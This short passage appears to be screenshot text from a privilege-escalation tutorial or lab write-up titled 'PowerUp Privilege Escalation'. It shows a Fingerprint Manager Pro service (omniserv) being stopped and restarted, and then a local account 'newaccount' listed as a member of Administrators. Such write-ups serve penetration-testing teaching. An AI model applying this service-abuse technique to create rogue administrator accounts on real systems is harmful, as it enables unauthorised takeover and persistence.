 Administrator: Command Prompt
C:\windows\system32>net stop omniserv
The  Fingerprint Manager Pro Service service is stopping.
The  Fingerprint Manager Pro Service service was stopped successfully.
C:\windows\system32>net start omniserv
The  Fingerprint Manager Pro Service service is starting.
The  Fingerprint Manager Pro Service service was started successfully.
C:\windows\system32>
newacc
General Member Of Profile
Local Users
Users
Groups
Name Full Name
Administrator
Guest
helpdesk
newaccount
Member of:
Administrators
Users
PowerUp Privilege Escalation